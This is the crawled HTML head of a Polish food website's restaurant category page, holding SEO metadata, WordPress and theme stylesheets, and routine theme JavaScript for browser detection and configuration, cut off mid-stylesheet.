

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodzone.pl/restauracje/
body_size: 69904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Restauracje - Food Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://foodzone.pl/xmlrpc.php" />
    
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://foodzone.pl/restauracje/" />
<link rel="next" href="https://foodzone.pl/restauracje/page/2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Restauracje - Food Zone" />
<meta property="og:url" content="https://foodzone.pl/restauracje/" />
<meta property="og:site_name" content="Food Zone" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Restauracje - Food Zone" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://foodzone.pl/#person","name":"redakcja"},{"@type":"WebSite","@id":"https://foodzone.pl/#website","url":"https://foodzone.pl","name":"redakcja","publisher":{"@id":"https://foodzone.pl/#person"},"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://foodzone.pl/restauracje/#webpage","url":"https://foodzone.pl/restauracje/","name":"Restauracje - Food Zone","isPartOf":{"@id":"https://foodzone.pl/#website"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z wpisami" href="https://foodzone.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z komentarzami" href="https://foodzone.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Restauracje" href="https://foodzone.pl/restauracje/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foodzone.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://foodzone.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CPlayfair+Display%3A400%2C300%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://foodzone.pl/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foodzone.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foodzone.pl/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foodzone.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d45e8b12f3","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/foodzone.pl\/wp-admin\/","wpRestNonce":"d45e8b12f3","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/foodzone.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/foodzone.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="9c5f3fdb60";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ce9079 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ce9079;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ce9079 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
